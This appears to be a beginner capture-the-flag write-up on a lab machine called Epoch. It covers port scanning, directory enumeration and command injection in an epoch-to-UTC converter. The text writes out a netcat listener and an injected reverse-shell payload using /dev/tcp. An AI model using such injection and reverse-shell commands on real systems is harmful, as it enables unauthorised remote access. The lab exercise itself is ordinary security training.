
Introduction
Hello everyone. Today we are going to see an easy-rated machine named Epoch.
Now let’s start the machine……this will take up to 3 min to boot up the VM properly so be patient.

After waiting for a few minutes we got the IP address of the machine. Now let’s start collecting information about the machine. First let’s scan the machine for open ports with the help of Rustscan, a modern age port scanner build on Nmap.
sudo rustscan -a 10.10.120.252 -r1-65535 -b 500

Seeing the Rustscan result we can get an idea that 2 services are running at port 22, 80 and the name of the service is ssh and http respectively. hmmm….before taking a look at ssh let’s visit port 80
http://<machine-ip>:80

this opens an untitled webpage with the heading Epoch to UTC convertor one input box. seeing the source code gives only the time convertor nothing else. Let’s try giving user input attacks like sqli, xxs, cli….and also start the gobuster so that we can find the hidden pages we can visit.
gobuster dir -u http://<machine-ip>:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

Meanwhile, the gobuster scan for the hidden directories lets take a look at the webpage and play with the web page and make our hands dirty.

After some time I found that this site is vulnerable to command-line injection attacks.

We can see that we can execute system commands…hurray🥳🥳🥳. Now visit command line injects in hacktricks now let’s plant the reverse shell and obtain the shell to the system. First, let’s start the Netcat listener in our local system.
nc -lvnp 8888
and inject the malicious command in the web
ls;sh -i >& /dev/tcp/<machine-ip>/8888 0>&1

Now we got the reverse shell in our system. booyah

Let’s start looking for the flag but we couldn’t find our flag in the home directory. let’s check env
env
booyah……

Conclusion
This is a very easy machine and very beginner friendly…Thank you for reading.